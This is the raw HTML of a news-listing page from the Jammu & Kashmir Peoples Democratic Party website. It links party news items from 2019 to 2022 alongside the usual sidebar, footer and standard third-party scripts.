href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/pdp-holds-crucial-meeting-of-its-south-kashmir-leadership rel=bookmark title="PDP holds crucial meeting of its South Kashmir leadership">PDP holds crucial meeting of its South Kashmir leadership</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-07-17T09:56:27+00:00 >July 17, 2019</time></span></div></div></div></div><div
class=td-block-row><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/speed-up-work-on-pending-proposals-taken-up-during-pdps-tenure-veeri-urges-govt rel=bookmark class="td-image-wrap " title="Speed-up work on pending proposals taken up during PDP’s tenure: Veeri urges Govt." ><img
class=entry-thumb src alt title="Speed-up work on pending proposals taken up during PDP’s tenure: Veeri urges Govt." data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/02/Abdul-Rehman-Veeri-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/speed-up-work-on-pending-proposals-taken-up-during-pdps-tenure-veeri-urges-govt rel=bookmark title="Speed-up work on pending proposals taken up during PDP’s tenure: Veeri urges Govt.">Speed-up work on pending proposals taken up during PDP’s tenure: Veeri...</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-06-11T15:34:19+00:00 >June 11, 2019</time></span></div></div></div><div
class=td-block-span6><div
class="td_module_1 td_module_wrap td-animation-stack "><div
class=td-module-image><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/pakistan-prime-minister-endorsed-the-belief-of-mufti-muhammad-sayeed-mehbooba rel=bookmark class="td-image-wrap " title="Pakistan Prime minister endorsed the belief of Mufti Muhammad Sayeed : Mehbooba" ><img
class=entry-thumb src alt title="Pakistan Prime minister endorsed the belief of Mufti Muhammad Sayeed : Mehbooba" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/04/Mehbboba-Mufti-300x160.jpg  width=300 height=160></a></div>  <a
href=https://jkpdp.in/category/news-updates class=td-post-category>News Updates</a></div><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/pakistan-prime-minister-endorsed-the-belief-of-mufti-muhammad-sayeed-mehbooba rel=bookmark title="Pakistan Prime minister endorsed the belief of Mufti Muhammad Sayeed : Mehbooba">Pakistan Prime minister endorsed the belief of Mufti Muhammad Sayeed :...</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-04-11T10:49:44+00:00 >April 11, 2019</time></span></div></div></div></div><div
class="page-nav td-pb-padding-side"><span
class=current>1</span><a
href="https://jkpdp.in/category/news-updates/page/2?filter_by=random_posts" class=page title=2>2</a><a
href="https://jkpdp.in/category/news-updates/page/3?filter_by=random_posts" class=page title=3>3</a><span
class=extend>...</span><a
href="https://jkpdp.in/category/news-updates/page/17?filter_by=random_posts" class=last title=17>17</a><a
href="https://jkpdp.in/category/news-updates/page/2?filter_by=random_posts" ><i
class=td-icon-menu-right></i></a><span
class=pages>Page 1 of 17</span><div
class=clearfix></div></div></div></div><div
class="td-pb-span4 td-main-sidebar"><div
class=td-ss-main-sidebar><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style=margin-top:20px;></div></div></aside><aside
class="td_block_template_1 widget widget_media_image"><a
href=http://membership.jkpdp.in><img
width=300 height=50 src=https://jkpdp.in/wp-content/uploads/2019/01/Online-Membership-300x50.jpg class="image wp-image-328  attachment-medium size-medium" alt loading=lazy style="max-width: 100%; height: auto;"></a></aside><aside
class="td_block_template_1 widget widget_media_image"><a
href=https://jkpdp.in/volunteer-with-us><img
width=300 height=50 src=https://jkpdp.in/wp-content/uploads/2019/01/Volunteer-with-us-300x50.jpg class="image wp-image-330  attachment-medium size-medium" alt loading=lazy style="max-width: 100%; height: auto;"></a></aside></div></div></div></div></div><div
class="td-container td-footer-instagram-container"><div
class=td-instagram-user><h4 class="td-footer-instagram-title td-container-border">
Follow us on Instagram <a
class=td-footer-instagram-user-link href=https://www.instagram.com/jkpdp1 target=_blank>@jkpdp1</a></h4></div><div
class="td_block_wrap td_block_instagram tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><div
id=tdi_10 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://jkpdp.in/ ><img
src=https://jkpdp.in/wp-content/uploads/2019/01/Logo-JKPDP-300x90.png alt title></a></div><div
class=footer-text-wrap>J&K PDP is a political party in Jammu and Kashmir, India. It was founded in 1999 by Late Mufti Mohammed Sayeed.<div
class=footer-email-wrap>Contact us: <a href="/cdn-cgi/l/email-protection#a7d5c2c6c4cfe7cdccd7c3d789cec9"><span class="__cf_email__" data-cfemail="daa8bfbbb9b29ab0b1aabeaaf4b3b4">[email&#160;protected]</span></a></div></div><div
class="footer-social-wrap td-social-style2">
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/JKPDP1/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://instagram.com/jkpdp1 title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/jkpdp title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.youtube.com/channel/UCr-0maWzIKPj4AE7JuiCbOA title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
</a>
</span></div></div></div><div
class=td-pb-span4><div
class="td_block_wrap td_block_7 td_block_widget tdi_12 td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_12 ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_12=new tdBlock();block_tdi_12.id="tdi_12";block_tdi_12.atts='{"custom_title":"NEWS UPDATES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[],"tax-ngg_tag":[]},"always":true},"csb_clone":{"group":"1","state":"ok"},"class":"td_block_widget tdi_12","block_type":"td_block_7","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';block_tdi_12.td_column_number="1";block_tdi_12.block_type="td_block_7";block_tdi_12.post_count="3";block_tdi_12.found_posts="175";block_tdi_12.header_color="#";block_tdi_12.ajax_pagination_infinite_stop="";block_tdi_12.max_num_pages="59";tdBlocksArray.push(block_tdi_12);</script><h4 class="block-title"><span
class=td-pulldown-size>NEWS UPDATES</span></h4><div
id=tdi_12 class=td_block_inner><div
class=td-block-span12><div
class="td_module_6 td_module_wrap td-animation-stack "><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/allow-panchs-sarpanchs-to-have-eid-with-families-mehbooba-mufti rel=bookmark class="td-image-wrap " title="Allow Panchs, Sarpanchs to have eid with families: Mehbooba Mufti" ><img
class=entry-thumb src alt title="Allow Panchs, Sarpanchs to have eid with families: Mehbooba Mufti" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2019/02/Mehbooba-Mufti-100x75.jpg  width=100 height=75></a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/allow-panchs-sarpanchs-to-have-eid-with-families-mehbooba-mufti rel=bookmark title="Allow Panchs, Sarpanchs to have eid with families: Mehbooba Mufti">Allow Panchs, Sarpanchs to have eid with families: Mehbooba Mufti</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2022-05-01T08:02:26+00:00 >May 1, 2022</time></span></div></div></div></div><div
class=td-block-span12><div
class="td_module_6 td_module_wrap td-animation-stack "><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/road-to-peace-and-prosperity-of-the-indian-subcontinent-runs-through-kashmir rel=bookmark class="td-image-wrap " title="Road to Peace and Prosperity of the Indian Subcontinent runs through Kashmir" ><img
class=entry-thumb src alt title="Road to Peace and Prosperity of the Indian Subcontinent runs through Kashmir" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2020/10/119705868_4586878234685989_783491233889176252_n-100x75.jpg  width=100 height=75></a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/road-to-peace-and-prosperity-of-the-indian-subcontinent-runs-through-kashmir rel=bookmark title="Road to Peace and Prosperity of the Indian Subcontinent runs through Kashmir">Road to Peace and Prosperity of the Indian Subcontinent runs through...</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-10-06T15:09:30+00:00 >October 6, 2020</time></span></div></div></div></div><div
class=td-block-span12><div
class="td_module_6 td_module_wrap td-animation-stack "><div
class=td-module-thumb><a
href=https://jkpdp.in/news-updates/pdp-delegation-visits-late-abdul-gani-naseems-residence-conveys-condolence-to-bereaved-family rel=bookmark class="td-image-wrap " title="PDP delegation visits late Abdul Gani Naseem’s residence" ><img
class=entry-thumb src alt title="PDP delegation visits late Abdul Gani Naseem’s residence" data-type=image_tag data-img-url=https://jkpdp.in/wp-content/uploads/2020/10/Abdul-Gani-Naseem-100x75.jpg  width=100 height=75></a></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://jkpdp.in/news-updates/pdp-delegation-visits-late-abdul-gani-naseems-residence-conveys-condolence-to-bereaved-family rel=bookmark title="PDP delegation visits late Abdul Gani Naseem’s residence">PDP delegation visits late Abdul Gani Naseem’s residence</a></h3><div
class=meta-info>
<span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2020-10-04T14:44:51+00:00 >October 4, 2020</time></span></div></div></div></div></div></div></div><div
class=td-pb-span4><div
class="td_block_wrap td_block_instagram td_block_widget tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_13 ><h4 class="block-title"><span
class=td-pulldown-size>@jkpdp1 on Instagram</span></h4><div
id=tdi_13 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-td-demo-footer-menu-container><ul
id=menu-td-demo-footer-menu class=td-subfooter-menu><li
id=menu-item-64 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-64"><a
href=#>Disclaimer</a></li>
<li
id=menu-item-65 class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65"><a
href=#>Privacy</a></li>
<li
id=menu-item-440 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-440"><a
href=https://jkpdp.in/contact>Contact</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
&copy; Jammu & Kashmir Peoples Democratic Party</div></div></div></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> 
<style type=text/css media=screen>.td-page-content
ol{list-style-position:outside}@media (min-width: 768px){.td-main-menu-logo img,.sf-menu>.td-menu-item>a>img{max-height:70px}.sf-menu>.td-menu-item>a{line-height:70px}}</style><div
class=td-container><script type=text/javascript src=//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js data-dojo-config="usePlainJson: true, isDebug: false"></script><script type=text/javascript>window.dojoRequire(["mojo/signup-forms/Loader"],function(L){L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"a32be57660d3a78fc946bde63","lid":"b2e21f6d5f","uniqueMethods":true})})</script></div><link
rel=stylesheet href=https://jkpdp.in/wp-content/cache/minify/edd85.css media=all><style id=rs-plugin-settings-inline-css type=text/css>#rs-demo-id{}</style> <script src=https://jkpdp.in/wp-content/cache/minify/31730.js></script> <script type=text/javascript id=contact-form-7-js-extra>var wpcf7={"api":{"root":"https:\/\/jkpdp.in\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://jkpdp.in/wp-content/cache/minify/b68ea.js></script> <script defer src=https://jkpdp.in/wp-content/cache/minify/e0c07.js></script> <script type=text/javascript id=wp-polls-js-extra>var pollsL10n={"ajax_url":"https:\/\/jkpdp.in\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};</script> <script src=https://jkpdp.in/wp-content/cache/minify/158cb.js></script> <script type=text/javascript id=twitter-wjs-js-extra>window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));</script> <script type=text/javascript id=twitter-wjs async defer src=https://platform.twitter.com/widgets.js charset=utf-8></script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f823dfd6081458794b892a39105eeb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>